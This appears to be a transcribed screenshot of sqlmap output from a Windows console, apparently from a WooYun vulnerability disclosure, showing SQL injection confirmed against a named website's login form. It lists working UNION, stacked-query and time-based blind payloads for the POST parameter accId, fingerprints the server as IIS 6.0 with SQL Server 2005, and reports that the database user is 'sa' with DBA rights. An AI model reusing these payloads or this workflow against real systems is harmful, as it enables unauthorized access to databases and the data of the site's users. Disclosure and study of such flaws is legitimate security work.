 管理员: C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:41:05
4.txt
[14:41:05] [INFO] parsing HTTP request from '4.txt'
4.txt
[14:41:05] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:41:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accId (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: accId=213' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(118)+CHAR(122)+
CHAR(113)+CHAR(122)+CHAR(88)+CHAR(89)+CHAR(85)+CHAR(106)+CHAR(109)+CHAR(117)+CHAR(85)+CHAR(98)+CHAR(115)+CHAR(113)+CHAR(
122)+CHAR(120)+CHAR(118)+CHAR(113),NULL-- &loginCode=e&password=&type=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:41:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:41:06] [INFO] fetching current user
current user:    'sa'
[14:41:06] [INFO] testing if current user is DBA
current user is DBA:    True
[14:41:06] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\sys.yangshizs.com'
www.wooyun.org
[*] shutting down at 14:41:06